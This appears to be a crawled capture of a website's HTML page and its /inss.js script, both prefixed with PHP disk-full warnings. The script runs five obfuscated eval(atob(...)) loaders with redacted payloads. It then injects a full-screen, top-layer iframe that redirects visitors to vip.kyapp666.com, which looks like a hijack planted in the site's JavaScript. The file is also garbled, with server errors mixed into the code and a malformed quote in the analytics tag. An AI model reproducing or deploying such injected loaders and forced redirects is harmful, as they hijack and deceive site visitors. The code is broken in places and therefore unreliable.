

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.005208.com/article-126-view.html
body_size: 307
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW14chongjian.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/005208.com/cache/db/930ff/5b899.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW14chongjian.com/func.php</b> on line <b>115</b><br />
<script type="text/javascript" src="/inss.js"></script><!--耗时0.1528420448秒-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.005208.com/inss.js
body_size: 1466
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW14chongjian.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/005208.com/js/53/a6d82/7289c.js): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW14chongjian.com/func.php</b> on line <b>115</b><br />
eval(atob('[base64]'));
eval(atob('[base64]'));
eval(atob('[base64]'));
eval(atob('[base64]'));
eval(atob('[base64]'));
 //统计代码

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?b9d73e3f9135874400f30819194575cear';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


//跳转代码
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://vip.kyapp666.com';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);